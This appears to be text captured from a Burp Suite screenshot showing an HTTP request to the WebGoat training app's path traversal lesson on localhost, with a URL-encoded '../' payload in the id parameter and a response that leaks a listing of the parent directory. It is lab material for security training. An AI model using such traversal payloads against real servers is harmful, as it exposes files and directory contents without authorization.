 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=FGLQT77qBdVgj34JO25kixdqocggFg8xXkKnqObM; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Connection: keep-alive
3 Location: /PathTraversal/random-picture?id=.jpg
4 Content-Type: text/html
5 Content-Length: 349
6 Date: Thu, 15 Aug 2024 01:35:50 GMT
7
8 /home/webgoat/.webgoat-2023.8/PathTraversal/cats/../test.png,/home/webgoat/.we
bgoat-2023.8/PathTraversal/cats/../shr3wd,/home/webgoat/.webgoat-2023.8/PathTr
aversal/cats/../a.jpg,/home/webgoat/.webgoat-2023.8/PathTraversal/cats/../cats
,/home/webgoat/.webgoat-2023.8/PathTraversal/cats/../test,/home/webgoat/.webgo
at-2023.8/PathTraversal/cats/../0.png